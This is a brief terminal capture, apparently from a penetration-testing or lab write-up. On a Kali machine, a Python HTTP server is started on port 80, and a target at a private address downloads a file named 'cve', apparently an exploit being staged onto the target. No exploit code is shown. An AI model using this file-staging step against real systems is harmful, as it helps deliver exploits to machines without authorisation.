 ┌──(root㉿kali)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.198.157 - - [02/Dec/2024 11:29:49] "GET /cve HTTP/1.1
" 200 -